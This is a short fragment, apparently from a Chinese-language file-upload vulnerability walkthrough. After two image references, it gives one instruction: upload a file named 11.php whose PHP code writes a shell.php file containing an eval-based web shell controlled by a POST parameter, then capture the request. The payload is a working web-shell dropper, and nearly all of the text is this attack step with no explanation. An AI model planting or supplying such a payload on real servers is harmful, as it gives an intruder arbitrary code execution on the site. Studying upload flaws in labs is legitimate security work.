 上传11.php文件,内含<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["mixbp"])?>');?>,然后抓包